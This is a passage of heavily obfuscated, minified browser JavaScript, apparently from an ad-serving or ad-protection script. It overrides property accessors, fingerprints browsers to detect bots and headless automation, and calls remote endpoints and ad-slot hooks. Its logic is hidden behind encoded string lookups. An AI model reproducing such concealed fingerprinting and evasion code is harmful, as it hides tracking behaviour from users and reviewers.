AO=xo;try{if(!I8[AO(0xf32)](AO(0x373))||!I8[AO(0x6c2)](AO(0x7ec)))return;const I9=[AO(0xa27),AO(0x346)];for(const IG of I9){const IQ=I3[AO(0x1ce)][AO(0xe97)](I3[I8][AO(0xc4d)],IG);IQ&&I3[AO(0x1ce)][AO(0x98b)](I3[I8][AO(0xc4d)],IG,{'get':function(){const Ae=AO;for(var IY=arguments[Ae(0x5c7)],II=new Array(IY),ID=0x0;ID<IY;ID++)II[ID]=arguments[ID];if(!(0x0,Gx['sU'])(I4,this))return IQ[Ae(0x6ba)][Ae(0xd9a)](this,...II);let In=IQ[Ae(0x6ba)][Ae(0xd9a)](this,...II);return Ae(0xdb5)==typeof In&&In[Ae(0xf32)](Ae(0x558))&&(In=In[Ae(0x6b8)](0x3)),In;},'set':function(IY){const As=AO;for(var II=arguments[As(0x5c7)],ID=new Array(II>0x1?II-0x1:0x0),In=0x1;In<II;In++)ID[In-0x1]=arguments[In];return(0x0,Gx['sU'])(I4,this)?(As(0xdb5)!=typeof IY&&As(0xed1)!=typeof IY||(IY=As(0x558)+IY),IQ[As(0x6ba)][As(0xd9a)](this)===IY?IY:IQ[As(0xad3)][As(0xd9a)](this,IY,...ID)):IQ[As(0xad3)][As(0xd9a)](this,IY,...ID);}});}}catch(IY){}});}const Yo=I2=>{try{I2();}catch(I3){}};function Yr(I2){const AH=di;var I3;if(G7['A'][AH(0x55a)](AH(0x14b)),null!==(I3=window[AH(0xd8e)])&&void 0x0!==I3&&I3[AH(0x72e)])return;const I4=window[AH(0xd8e)]||[];window[AH(0xd8e)]={'push':I7=>Yo(I7),'__replaced':!0x0};for(const I7 of[...I4][AH(0x13e)]())Yo(I7);const I5=I8=>{const Az=AH;Az(0x6a0)===I8[Az(0x1038)]?I8[Az(0x1011)](...I8[Az(0x7f1)]):Az(0xc81)===I8[Az(0x1038)]?I8[Az(0x1011)]():Az(0x9d0)===I8[Az(0x1038)]&&I8[Az(0x4aa)]();},I6=window[AH(0x14e)]||[];window[AH(0x14e)]={'push':I8=>setTimeout(()=>I5(I8),0x0)};for(const I8 of I6)Yo(()=>I5(I8));}function YX(I2){const AV=di;return AV(0xbc7)===function(I3){const Af=AV;try{return new URL(I3)[Af(0x418)][Af(0x6ba)](Af(0xc1a))||'';}catch(I4){return'';}}(I2);}var Yd=Y(0xabf);const YM=class{static[di(0xa76)](){const Ao=di;var I2,I3;let I4=arguments[Ao(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Ao(0xe3e),I5=!(arguments[Ao(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const I6=Date[Ao(0x167)](),I7=I6-I6%0x5265c00,I8=I7-0x5265c00,I9=I7+0x5265c00,IG=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I7),IQ=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I8),IY=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I9);return IG===IQ||IG===IY||IQ===IY||!(null!==(I2=null!==(I3=window[IG])&&void 0x0!==I3?I3:window[IQ])&&void 0x0!==I2?I2:window[IY])&&(I5&&(window[IG]=!0x0,window[IQ]=!0x0,window[IY]=!0x0),!0x0);}};var YZ,YW=Y(0xd17),Yy=/bot|crawl|http|lighthouse|scan|search|spider/i,YK=function(I2,I3){const Ar=di;return YK=Object[Ar(0x378)]||{'__proto__':[]}instanceof Array&&function(I4,I5){const AX=Ar;I4[AX(0xcca)]=I5;}||function(I4,I5){const Ad=Ar;for(var I6 in I5)Object[Ad(0xc4d)][Ad(0x5a1)][Ad(0xd9a)](I5,I6)&&(I4[I6]=I5[I6]);},YK(I2,I3);};function YE(I2,I3,I4,I5){return new(I4||(I4=Promise))(function(I6,I7){const Ay=a2Q;function I8(IQ){const AM=a2Q;try{IG(I5[AM(0x1064)](IQ));}catch(IY){I7(IY);}}function I9(IQ){const AZ=a2Q;try{IG(I5[AZ(0xc69)](IQ));}catch(IY){I7(IY);}}function IG(IQ){const AW=a2Q;var IY;IQ[AW(0x97e)]?I6(IQ[AW(0x22c)]):(IY=IQ[AW(0x22c)],IY instanceof I4?IY:new I4(function(II){II(IY);}))[AW(0x68f)](I8,I9);}IG((I5=I5[Ay(0x58e)](I2,I3||[]))[Ay(0x1064)]());});}function Yx(I2,I3){const AK=di;var I4,I5,I6,I7,I8={'label':0x0,'sent':function(){if(0x1&I6[0x0])throw I6[0x1];return I6[0x1];},'trys':[],'ops':[]};return I7={'next':I9(0x0),'throw':I9(0x1),'return':I9(0x2)},AK(0xa88)==typeof Symbol&&(I7[Symbol[AK(0x157)]]=function(){return this;}),I7;function I9(IG){return function(IQ){return function(IY){const AE=a2Q;if(I4)throw new TypeError(AE(0xd4a));for(;I7&&(I7=0x0,IY[0x0]&&(I8=0x0)),I8;)try{if(I4=0x1,I5&&(I6=0x2&IY[0x0]?I5[AE(0x4d8)]:IY[0x0]?I5[AE(0xc69)]||((I6=I5[AE(0x4d8)])&&I6[AE(0xd9a)](I5),0x0):I5[AE(0x1064)])&&!(I6=I6[AE(0xd9a)](I5,IY[0x1]))[AE(0x97e)])return I6;switch(I5=0x0,I6&&(IY=[0x2&IY[0x0],I6[AE(0x22c)]]),IY[0x0]){case 0x0:case 0x1:I6=IY;break;case 0x4:return I8[AE(0x414)]++,{'value':IY[0x1],'done':!0x1};case 0x5:I8[AE(0x414)]++,I5=IY[0x1],IY=[0x0];continue;case 0x7:IY=I8[AE(0x10b2)][AE(0xeca)](),I8[AE(0x3a1)][AE(0xeca)]();continue;default:if(!((I6=(I6=I8[AE(0x3a1)])[AE(0x5c7)]>0x0&&I6[I6[AE(0x5c7)]-0x1])||0x6!==IY[0x0]&&0x2!==IY[0x0])){I8=0x0;continue;}if(0x3===IY[0x0]&&(!I6||IY[0x1]>I6[0x0]&&IY[0x1]<I6[0x3])){I8[AE(0x414)]=IY[0x1];break;}if(0x6===IY[0x0]&&I8[AE(0x414)]<I6[0x1]){I8[AE(0x414)]=I6[0x1],I6=IY;break;}if(I6&&I8[AE(0x414)]<I6[0x2]){I8[AE(0x414)]=I6[0x2],I8[AE(0x10b2)][AE(0x923)](IY);break;}I6[0x2]&&I8[AE(0x10b2)][AE(0xeca)](),I8[AE(0x3a1)][AE(0xeca)]();continue;}IY=I3[AE(0xd9a)](I2,I8);}catch(II){IY=[0x6,II],I5=0x0;}finally{I4=I6=0x0;}if(0x5&IY[0x0])throw IY[0x1];return{'value':IY[0x0]?IY[0x1]:void 0x0,'done':!0x0};}([IG,IQ]);};}}function Yj(I2,I3,I4){const Ax=di;if(I4||0x2===arguments[Ax(0x5c7)]){for(var I5,I6=0x0,I7=I3[Ax(0x5c7)];I6<I7;I6++)!I5&&I6 in I3||(I5||(I5=Array[Ax(0xc4d)][Ax(0x6b8)][Ax(0xd9a)](I3,0x0,I6)),I5[I6]=I3[I6]);}return I2[Ax(0x1029)](I5||Array[Ax(0xc4d)][Ax(0x6b8)][Ax(0xd9a)](I3));}Object[di(0xdd6)],Object[di(0xdd6)],di(0xa88)==typeof SuppressedError&&SuppressedError;var YA=di(0x30c),YT=di(0x4e9),Yi=di(0x967),Yv=di(0xf41),YU=di(0xdae),YP=di(0xb70),YB=function(I2){function I3(I4,I5){const Aj=a2Q;var I6=I2[Aj(0xd9a)](this,I5)||this;return I6[Aj(0x47e)]=I4,I6[Aj(0x719)]=Aj(0xe83),Object[Aj(0x378)](I6,I3[Aj(0xc4d)]),I6;}return function(I4,I5){const AA=a2Q;if(AA(0xa88)!=typeof I5&&null!==I5)throw new TypeError(AA(0x10c8)+String(I5)+AA(0x779));function I6(){const AT=AA;this[AT(0x767)]=I4;}YK(I4,I5),I4[AA(0xc4d)]=null===I5?Object[AA(0xdd6)](I5):(I6[AA(0xc4d)]=I5[AA(0xc4d)],new I6());}(I3,I2),I3;}(Error);function Ym(I2){return YE(this,void 0x0,void 0x0,function(){var I3,I4,I5=this;return Yx(this,function(I6){const Ai=a2Q;switch(I6[Ai(0x414)]){case 0x0:return I3={},I4=Object[Ai(0x616)](I2),[0x4,Promise[Ai(0xd86)](I4[Ai(0x82b)](function(I7){return YE(I5,void 0x0,void 0x0,function(){var I8,I9,IG,IQ,IY;return Yx(this,function(II){const Av=a2Q;switch(II[Av(0x414)]){case 0x0:I8=I2[I7],II[Av(0x414)]=0x1;case 0x1:return II[Av(0x3a1)][Av(0x923)]([0x1,0x3,,0x4]),I9=I3,IG=I7,IY={},[0x4,I8()];case 0x2:return I9[IG]=(IY[Av(0x22c)]=II[Av(0x67d)](),IY[Av(0x47e)]=0x0,IY),[0x3,0x4];case 0x3:return IQ=II[Av(0x67d)](),I3[I7]=IQ instanceof YB?{'state':IQ[Av(0x47e)],'error':''[Av(0x1029)](IQ[Av(0x719)],':\x20')[Av(0x1029)](IQ[Av(0xf96)])}:{'state':-0x3,'error':IQ instanceof Error?''[Av(0x1029)](IQ[Av(0x719)],':\x20')[Av(0x1029)](IQ[Av(0xf96)]):String(IQ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return I6[Ai(0x67d)](),[0x2,I3];}});});}function Yu(I2,I3){const AU=di;return-0x1!==I2[AU(0x882)](I3);}function Yg(I2,I3){const AP=di;return-0x1!==I2[AP(0x882)](I3);}function YC(I2){const AB=di;return Object[AB(0x348)](I2);}function YL(I2){const Am=di;for(var I3=[],I4=0x1;I4<arguments[Am(0x5c7)];I4++)I3[I4-0x1]=arguments[I4];for(var I5=function(I9){const Au=Am;if(Au(0xdb5)==typeof I9){if(Yu(I2,I9))return{'value':!0x0};}else{if(null!=function(IG,IQ){const Ag=Au;if(Ag(0xd42)in IG)return IG[Ag(0xd42)](IQ);for(var IY=0x0;IY<IG[Ag(0x5c7)];IY++)if(IQ(IG[IY]))return IG[IY];}(I2,function(IG){const AC=Au;return I9[AC(0xe08)](IG);}))return{'value':!0x0};}},I6=0x0,I7=I3;I6<I7[Am(0x5c7)];I6++){var I8=I5(I7[I6]);if(Am(0xaac)==typeof I8)return I8[Am(0x22c)];}return!0x1;}function Yc(I2){const AL=di;return I2[AL(0x370)](function(I3,I4){return I3+(I4?0x1:0x0);},0x0);}var YN={'detectAppVersion':function(I2){const Ac=di;var I3=I2[Ac(0x8c4)];return 0x0===I3[Ac(0x47e)]&&(/headless/i[Ac(0xe08)](I3[Ac(0x22c)])?YU:/electron/i[Ac(0xe08)](I3[Ac(0x22c)])?YA:/slimerjs/i[Ac(0xe08)](I3[Ac(0x22c)])?Yv:void 0x0);},'detectDocumentAttributes':function(I2){const AN=di;var I3=I2[AN(0xfe5)];return 0x0===I3[AN(0x47e)]&&(YL(I3[AN(0x22c)],AN(0x967),AN(0xfdc),AN(0x1a3))?Yi:void 0x0);},'detectErrorTrace':function(I2){const Ab=di;var I3=I2[Ab(0xd43)];return 0x0===I3[Ab(0x47e)]&&(/PhantomJS/i[Ab(0xe08)](I3[Ab(0x22c)])?YT:void 0x0);},'detectEvalLengthInconsistency':function(I2){const AJ=di;var I3=I2[AJ(0x54c)],I4=I2[AJ(0x788)],I5=I2[AJ(0x392)];if(0x0===I3[AJ(0x47e)]&&0x0===I4[AJ(0x47e)]&&0x0===I5[AJ(0x47e)]){var I6=I3[AJ(0x22c)];return AJ(0xb70)!==I5[AJ(0x22c)]&&(0x25===I6&&!Yu([AJ(0x3a3),AJ(0x89f)],I5[AJ(0x22c)])||0x27===I6&&!Yu([AJ(0x1039)],I4[AJ(0x22c)])||0x21===I6&&!Yu([AJ(0x4db)],I5[AJ(0x22c)]));}},'detectFunctionBind':function(I2){const Aw=di;if(-0x2===I2[Aw(0x61e)][Aw(0x47e)])return YT;},'detectLanguagesLengthInconsistency':function(I2){const Aq=di;var I3=I2[Aq(0xbb2)];if(0x0===I3[Aq(0x47e)]&&0x0===I3[Aq(0x22c)][Aq(0x5c7)])return YU;},'detectNotificationPermissions':function(I2){const Ap=di;var I3=I2[Ap(0xa36)],I4=I2[Ap(0x788)];return 0x0===I4[Ap(0x47e)]&&Ap(0xaa9)===I4[Ap(0x22c)]&&(0x0===I3[Ap(0x47e)]&&I3[Ap(0x22c)]?YU:void 0x0);},'detectPluginsArray':function(I2){const Ak=di;var I3=I2[Ak(0x54e)];if(0x0===I3[Ak(0x47e)]&&!I3[Ak(0x22c)])return YU;},'detectPluginsLengthInconsistency':function(I2){const AF=di;var I3=I2[AF(0x31b)],I4=I2[AF(0xf6f)],I5=I2[AF(0x788)],I6=I2[AF(0x392)];if(0x0===I3[AF(0x47e)]&&0x0===I4[AF(0x47e)]&&0x0===I5[AF(0x47e)]&&0x0===I6[AF(0x47e)]&&AF(0xaa9)===I5[AF(0x22c)]&&!I4[AF(0x22c)]&&AF(0x4db)===I6[AF(0x22c)])return 0x0===I3[AF(0x22c)]?YU:void 0x0;},'detectProcess':function(I2){const Aa=di;var I3,I4=I2[Aa(0x566)];return 0x0===I4[Aa(0x47e)]&&(Aa(0xebd)===I4[Aa(0x22c)][Aa(0x1038)]||null!=(null===(I3=I4[Aa(0x22c)][Aa(0xb5f)])||void 0x0===I3?void 0x0:I3[Aa(0x30c)])?YA:void 0x0);},'detectUserAgent':function(I2){const AS=di;var I3=I2[AS(0x1028)];return 0x0===I3[AS(0x47e)]&&(/PhantomJS/i[AS(0xe08)](I3[AS(0x22c)])?YT:/Headless/i[AS(0xe08)](I3[AS(0x22c)])?YU:/Electron/i[AS(0xe08)](I3[AS(0x22c)])?YA:/slimerjs/i[AS(0xe08)](I3[AS(0x22c)])?Yv:void 0x0);},'detectWebDriver':function(I2){const Ah=di;var I3=I2[Ah(0x158)];if(0x0===I3[Ah(0x47e)]&&I3[Ah(0x22c)])return YU;},'detectWebGL':function(I2){const Al=di;var I3=I2[Al(0x491)];if(0x0===I3[Al(0x47e)]){var I4=I3[Al(0x22c)],I5=I4[Al(0x2c8)],I6=I4[Al(0xebd)];if(Al(0xc46)==I5&&Al(0x1ef)==I6)return YU;}},'detectWindowExternal':function(I2){const T0=di;var I3=I2[T0(0xb2f)];return 0x0===I3[T0(0x47e)]&&(/Sequentum/i[T0(0xe08)](I3[T0(0x22c)])?T0(0x1075):void 0x0);},'detectWindowSize':function(I2){const T1=di;var I3=I2[T1(0xc9b)],I4=I2[T1(0xc77)];if(0x0!==I3[T1(0x47e)]||0x0!==I4[T1(0x47e)])return!0x1;var I5=I3[T1(0x22c)],I6=I5[T1(0x5fe)],I7=I5[T1(0x9ae)];return I4[T1(0x22c)]&&0x0===I6&&0x0===I7?YU:void 0x0;},'detectMimeTypesConsistent':function(I2){const T2=di;var I3=I2[T2(0x75f)];if(0x0===I3[T2(0x47e)]&&!I3[T2(0x22c)])return YP;},'detectProductSub':function(I2){const T3=di;var I3=I2[T3(0x34f)],I4=I2[T3(0x788)];return 0x0===I3[T3(0x47e)]&&0x0===I4[T3(0x47e)]&&(T3(0xaa9)!==I4[T3(0x22c)]&&T3(0x2bf)!==I4[T3(0x22c)]&&T3(0xe99)!==I4[T3(0x22c)]&&T3(0x295)!==I4[T3(0x22c)]||T3(0x5cf)===I3[T3(0x22c)]?void 0x0:YP);},'detectDistinctiveProperties':function(I2){const T4=di;var I3=I2[T4(0x104d)];if(0x0!==I3[T4(0x47e)])return!0x1;var I4,I5=I3[T4(0x22c)];for(I4 in I5)if(I5[I4])return I4;}};function Yb(){const T5=di;var I2,I3,I4=window,I5=navigator;return Yc([T5(0x58f)in I5,T5(0xc20)in I5,0x0===I5[T5(0x2c8)][T5(0x882)](T5(0x997)),T5(0x3ce)in I4,T5(0x2b3)in I4,T5(0xada)in I4,T5(0x459)in I4])>=0x5?T5(0x4db):Yc([T5(0xc6d)in I4,T5(0x104a)in I4,T5(0xa17)in I4,0x0===I5[T5(0x2c8)][T5(0x882)](T5(0xab7)),T5(0x18e)in I5,T5(0xf46)in I4])>=0x4?T5(0x3a3):Yc([T5(0xfd7)in navigator,T5(0x5b2)in(null!==(I3=null===(I2=document[T5(0x5b5)])||void 0x0===I2?void 0x0:I2[T5(0x714)])&&void 0x0!==I3?I3:{}),T5(0xaf5)in I4,T5(0x458)in I4,T5(0x3fc)in I4,T5(0x63f)in I4])>=0x4?T5(0x89f):T5(0xb70);}var YJ={'android':function(){const T6=di;var I2=Yb(),I3=T6(0x4db)===I2,I4=T6(0x89f)===I2;if(!I3&&!I4)return!0x1;var I5=window;return Yc([T6(0xe92)in I5,T6(0x78c)in I5,I3&&!(T6(0xa50)in I5),I4&&/android/i[T6(0xe08)](navigator[T6(0x8c4)])])>=0x2;},'browserKind':function(){const T7=di;var I2,I3=null===(I2=navigator[T7(0x1028)])||void 0x0===I2?void 0x0:I2[T7(0x687)]();return Yg(I3,T7(0x1002))?T7(0x249):Yg(I3,T7(0xf15))||Yg(I3,T7(0xe48))?T7(0x1039):Yg(I3,T7(0x295))?T7(0x295):Yg(I3,T7(0x106d))?T7(0x106d):Yg(I3,T7(0xe99))||Yg(I3,T7(0x43f))?T7(0xe99):Yg(I3,T7(0xaa9))?T7(0xaa9):Yg(I3,T7(0x2bf))?T7(0x2bf):T7(0xb70);},'browserEngineKind':Yb,'documentFocus':function(){const T8=di;return void 0x0!==document[T8(0x26f)]&&document[T8(0x26f)]();},'userAgent':function(){const T9=di;return navigator[T9(0x1028)];},'appVersion':function(){const TG=di;var I2=navigator[TG(0x8c4)];if(null==I2)throw new YB(-0x1,TG(0x484));return I2;},'rtt':function(){const TQ=di;if(void 0x0===navigator[TQ(0x1a6)])throw new YB(-0x1,TQ(0x54d));if(void 0x0===navigator[TQ(0x1a6)][TQ(0x692)])throw new YB(-0x1,TQ(0x62d));return navigator[TQ(0x1a6)][TQ(0x692)];},'windowSize':function(){const TY=di;return{'outerWidth':window[TY(0x5fe)],'outerHeight':window[TY(0x9ae)],'innerWidth':window[TY(0xf66)],'innerHeight':window[TY(0x31c)]};},'pluginsLength':function(){const TI=di;if(void 0x0===navigator[TI(0xda2)])throw new YB(-0x1,TI(0x10c2));if(void 0x0===navigator[TI(0xda2)][TI(0x5c7)])throw new YB(-0x3,TI(0x905));return navigator[TI(0xda2)][TI(0x5c7)];},'pluginsArray':function(){const TD=di;if(void 0x0===navigator[TD(0xda2)])throw new YB(-0x1,TD(0x10c2));if(void 0x0===window[TD(0xdbd)])throw new YB(-0x1,TD(0xc3f));return navigator[TD(0xda2)]instanceof PluginArray;},'errorTrace':function(){const Tt=di;try{null[0x0]();}catch(I2){if(I2 instanceof Error&&null!=I2[Tt(0x8cc)])return I2[Tt(0x8cc)][Tt(0x52e)]();}throw new YB(-0x3,Tt(0x6ab));},'productSub':function(){const Tn=di;var I2=navigator[Tn(0x34f)];if(void 0x0===I2)throw new YB(-0x1,Tn(0xbfb));return I2;},'windowExternal':function(){const TR=di;if(void 0x0===window[TR(0x67f)])throw new YB(-0x1,TR(0x5c3));var I2=window[TR(0x67f)];if(TR(0xa88)!=typeof I2[TR(0x52e)])throw new YB(-0x2,TR(0x4ef));return I2[TR(0x52e)]();},'mimeTypesConsistent':function(){const TO=di;if(void 0x0===navigator[TO(0xbf9)])throw new YB(-0x1,TO(0x6a3));for(var I2=navigator[TO(0xbf9)],I3=Object[TO(0xfd3)](I2)===MimeTypeArray[TO(0xc4d)],I4=0x0;I4<I2[TO(0x5c7)];I4++)I3&&(I3=Object[TO(0xfd3)](I2[I4])===MimeType[TO(0xc4d)]);return I3;},'evalLength':function(){const Te=di;return eval[Te(0x52e)]()[Te(0x5c7)];},'webGL':function(){const Ts=di;var I2=document[Ts(0x64c)](Ts(0x925));if(Ts(0xa88)!=typeof I2[Ts(0x1022)])throw new YB(-0x2,Ts(0x8bf));var I3=I2[Ts(0x1022)](Ts(0xae1));if(null===I3)throw new YB(-0x4,Ts(0x212));if(Ts(0xa88)!=typeof I3[Ts(0xdf9)])throw new YB(-0x2,Ts(0x412));return{'vendor':I3[Ts(0xdf9)](I3[Ts(0xb4e)]),'renderer':I3[Ts(0xdf9)](I3[Ts(0xb00)])};},'webDriver':function(){const TH=di;if(null==navigator[TH(0xfdc)])throw new YB(-0x1,TH(0x3b0));return navigator[TH(0xfdc)];},'languages':function(){const Tz=di;var I2,I3=navigator,I4=[],I5=I3[Tz(0x686)]||I3[Tz(0x3dd)]||I3[Tz(0x514)]||I3[Tz(0xa4e)];if(void 0x0!==I5&&I4[Tz(0x923)]([I5]),Array[Tz(0xb71)](I3[Tz(0xbb2)]))Tz(0x4db)===Yb()&&Yc([!(Tz(0xacc)in(I2=window)),Tz(0x264)in I2,''+I2[Tz(0xd91)]==Tz(0x99b),''+I2[Tz(0x415)]==Tz(0xe49)])>=0x3||I4[Tz(0x923)](I3[Tz(0xbb2)]);else{if(Tz(0xdb5)==typeof I3[Tz(0xbb2)]){var I6=I3[Tz(0xbb2)];I6&&I4[Tz(0x923)](I6[Tz(0xdd1)](','));}}return I4;},'notificationPermissions':function(){return YE(this,void 0x0,void 0x0,function(){var I2,I3;return Yx(this,function(I4){const TV=a2Q;switch(I4[TV(0x414)]){case 0x0:if(void 0x0===window[TV(0x2d0)])throw new YB(-0x1,TV(0x1fc));if(void 0x0===navigator[TV(0x168)])throw new YB(-0x1,TV(0x1095));if(TV(0xa88)!=typeof(I2=navigator[TV(0x168)])[TV(0xddc)])throw new YB(-0x2,TV(0xdf2));I4[TV(0x414)]=0x1;case 0x1:return I4[TV(0x3a1)][TV(0x923)]([0x1,0x3,,0x4]),[0x4,I2[TV(0xddc)]({'name':TV(0x132)})];case 0x2:return I3=I4[TV(0x67d)](),[0x2,TV(0x991)===window[TV(0x2d0)][TV(0x8f4)]&&TV(0x42c)===I3[TV(0x47e)]];case 0x3:throw I4[TV(0x67d)](),new YB(-0x3,TV(0xbde));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Tf=di;if(void 0x0===document[Tf(0x5b5)])throw new YB(-0x1,Tf(0x8e9));var I2=document[Tf(0x5b5)];if(Tf(0xa88)!=typeof I2[Tf(0x215)])throw new YB(-0x2,Tf(0x33f));return I2[Tf(0x215)]();},'functionBind':function(){const To=di;if(void 0x0===Function[To(0xc4d)][To(0x9f8)])throw new YB(-0x2,To(0xdbf));return Function[To(0xc4d)][To(0x9f8)][To(0x52e)]();},'process':function(){const Tr=di;var I2=window[Tr(0x566)],I3=Tr(0x407);if(void 0x0===I2)throw new YB(-0x1,''[Tr(0x1029)](I3,Tr(0xff2)));if(I2&&Tr(0xaac)!=typeof I2)throw new YB(-0x3,''[Tr(0x1029)](I3,Tr(0xa74)));return I2;},'distinctiveProps':function(){const TX=di;var I2,I3,I4=((I2={})[TX(0xa85)]={'window':[TX(0xa85)]},I2[TX(0x472)]={'window':[TX(0xb06)]},I2[TX(0x601)]={'window':[TX(0x7f8)]},I2[TX(0x171)]={'window':[TX(0x5fc)]},I2[TX(0x101c)]={'window':[TX(0x6b5)]},I2[TX(0x2cd)]={'window':[TX(0x2cd)]},I2[TX(0x10cb)]={'window':[TX(0xb3b),TX(0x84c)]},I2[TX(0xd53)]={'window':[TX(0x35d)]},I2[YT]={'window':[TX(0x4ae),TX(0xb25)]},I2[TX(0xc7d)]={'window':[TX(0xf7e)]},I2[Yi]={'window':[TX(0xde3),TX(0x1cc),TX(0x75c),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[TX(0x367),TX(0x6e7),TX(0xf65)]},I2[TX(0x832)]={'window':[TX(0x990)]},I2[TX(0xfdc)]={'window':[TX(0xfdc),TX(0x666),TX(0xb96),TX(0x9aa),TX(0x9d7),TX(0xecc),TX(0xa10)],'document':[TX(0xfbf),TX(0x527),TX(0x24b),TX(0x707),TX(0x4f5),TX(0xbb5),TX(0x74e),TX(0xfbf),TX(0xb37),TX(0xbfc),TX(0x845),TX(0x726),TX(0x4a7),TX(0xd67)]},I2[YU]={'window':[TX(0xc22),TX(0x77d)]},I2),I5={},I6=YC(window),I7=[];for(I3 in(void 0x0!==window[TX(0x590)]&&(I7=YC(window[TX(0x590)])),I4)){var I8=I4[I3];if(void 0x0!==I8){var I9=void 0x0!==I8[TX(0x2be)]&&YL[TX(0x58e)](void 0x0,Yj([I6],I8[TX(0x2be)],!0x1)),IG=!(void 0x0===I8[TX(0x590)]||!I7[TX(0x5c7)])&&YL[TX(0x58e)](void 0x0,Yj([I7],I8[TX(0x590)],!0x1));I5[I3]=I9||IG;}}return I5;}},Yw=(function(){const TM=di;function I2(){const Td=a2Q;this[Td(0xb3e)]=void 0x0,this[Td(0xf57)]=void 0x0;}return I2[TM(0xc4d)][TM(0xdef)]=function(){const TZ=TM;return this[TZ(0xb3e)];},I2[TM(0xc4d)][TM(0x3b5)]=function(){const TW=TM;return this[TW(0xf57)];},I2[TM(0xc4d)][TM(0x7c1)]=function(){const Ty=TM;if(void 0x0===this[Ty(0xb3e)])throw new Error(Ty(0x1001));var I3=function(I6,I7){const TK=Ty;var I8={},I9={'bot':!0x1};for(var IG in I7){var IQ=(0x0,I7[IG])(I6),IY={'bot':!0x1};TK(0xdb5)==typeof IQ?IY={'bot':!0x0,'botKind':IQ}:IQ&&(IY={'bot':!0x0,'botKind':YP}),I8[IG]=IY,IY[TK(0xa06)]&&(I9=IY);}return[I8,I9];}(this[Ty(0xb3e)],YN),I4=I3[0x0],I5=I3[0x1];return this[Ty(0xf57)]=I4,I5;},I2[TM(0xc4d)][TM(0x3bd)]=function(){return YE(this,void 0x0,void 0x0,function(){var I3;return Yx(this,function(I4){const TE=a2Q;switch(I4[TE(0x414)]){case 0x0:return I3=this,[0x4,Ym(YJ)];case 0x1:return I3[TE(0xb3e)]=I4[TE(0x67d)](),[0x2,this[TE(0xb3e)]];}});});},I2;}());const Yq=async I2=>{const Tx=di;try{if(I3=navigator[Tx(0x1028)],Boolean(I3)&&function(){const Tj=Tx;if(YZ instanceof RegExp)return YZ;try{YZ=new RegExp(Tj(0x89e),'i');}catch(I4){YZ=Yy;}return YZ;}()[Tx(0xe08)](I3))return G7['A'][Tx(0x55a)](Tx(0x266)[Tx(0x1029)](navigator[Tx(0x1028)])),!0x0;try{const I4=function(I7){const TA=Tx;var I8=(void 0x0===I7?{}:I7)[TA(0xa24)],I9=void 0x0===I8||I8;return YE(this,void 0x0,void 0x0,function(){var IG;return Yx(this,function(IQ){const TT=a2Q;switch(IQ[TT(0x414)]){case 0x0:return I9&&(function(){const Ti=TT;if(!(window[Ti(0xc72)]||Math[Ti(0x9ef)]()>=0.001))try{var IY=new XMLHttpRequest();IY[Ti(0x40c)](Ti(0x6ba),Ti(0x379)[Ti(0x1029)](Ti(0xaab),Ti(0x3a9)),!0x0),IY[Ti(0xf3e)]();}catch(II){console[Ti(0xd1c)](II);}}()),[0x4,(IG=new Yw())[TT(0x3bd)]()];case 0x1:return IQ[TT(0x67d)](),[0x2,IG];}});});}({'monitoring':!0x1})[Tx(0x68f)](I7=>I7[Tx(0x7c1)]()),I5=(0x0,G8['c'])((I7,I8)=>setTimeout(()=>I8(new Error(Tx(0xf5d))),0x64)),I6=await Promise[Tx(0x607)]([I4,I5]);if(I6&&I6[Tx(0xa06)])return G7['A'][Tx(0x55a)](Tx(0xa9c)[Tx(0x1029)](I6[Tx(0x995)])),!0x0;}catch(I7){return G7['A'][Tx(0x55a)](Tx(0xe74),I7),!0x1;}}catch(I8){return G7['A'][Tx(0x55a)](Tx(0x1b3),I8),G7['A'][Tx(0xd1c)](I8,Tx(0xf7d)),!0x1;}var I3;if(navigator[Tx(0x1028)][Tx(0x3ea)](Tx(0x6a9))||Tx(0xe0a)===navigator[Tx(0x1028)]&&Tx(0xf03)===location[Tx(0xc50)])return!0x0;try{const I9=[Tx(0x860)];if([Tx(0xe8d),Tx(0x10d7)][Tx(0x3ea)](navigator[Tx(0x1028)])&&I9[Tx(0x6fd)](IG=>location[Tx(0xc50)][Tx(0x6c2)](IG))){const IG=await fetch((0x0,G3['Wq'])({'protectUrlContext':I2,'url':''[Tx(0x1029)](G0['A'][Tx(0x7c8)],Tx(0x390)),'kind':G3['MN'][Tx(0x350)],'endpoint':G0['A'][Tx(0x7c8)]}));if(Tx(0x3a4)===await IG[Tx(0x896)]())return!0x0;}}catch(IQ){}return!0x1;};async function Yp(I2){const Tv=di,I3=await fetch((0x0,G3['Wq'])({'protectUrlContext':I2,'url':''[Tv(0x1029)](G0['A'][Tv(0x7c8)],Tv(0x2aa)),'endpoint':G0['A'][Tv(0x7c8)]}));return await I3[Tv(0x9c5)]();}var Yk=Y(0x10b1);function YF(I2){const TU=di;if(Array[TU(0xb71)](I2)){const I3=I2[TU(0x82b)](YF);return I3[TU(0x5c7)]>0x0&&TU(0xdb5)==typeof I3[0x0]?I3[TU(0xee5)]((I4,I5)=>String(I4)[TU(0xd99)](String(I5),void 0x0,{'numeric':!0x0,'sensitivity':TU(0xf4b)})):I3;}if(I2&&TU(0xaac)==typeof I2&&null!==I2){const I4=Object[TU(0x616)](I2)[TU(0xee5)](),I5={};for(const I6 of I4)I5[I6]=YF(I2[I6]);return I5;}return I2;}var Ya=Y(0x10be);const YS=(I2,I3,I4,I5)=>{const TP=di,I6={};window[TP(0x52a)]=window[TP(0x52a)]||{},window[TP(0x52a)][TP(0xc54)]=window[TP(0x52a)][TP(0xc54)]||[],window[TP(0x52a)][TP(0xc54)][TP(0x923)](()=>{const TB=TP,I7=Math[TB(0x806)](performance[TB(0x167)]());let I8=!0x1;window[TB(0x52a)][TB(0x19e)]()[TB(0x74f)](TB(0x23d),I9=>{const Tm=TB;if(I8)return;const IG=I9[Tm(0xd44)][Tm(0x7db)]()||'';IG&&!I6[IG]&&(I6[IG]={'slotRequested':Math[Tm(0x806)](performance[Tm(0x167)]())});}),window[TB(0x52a)][TB(0x19e)]()[TB(0x74f)](TB(0x8d8),I9=>{const Tu=TB;if(I8)return;const 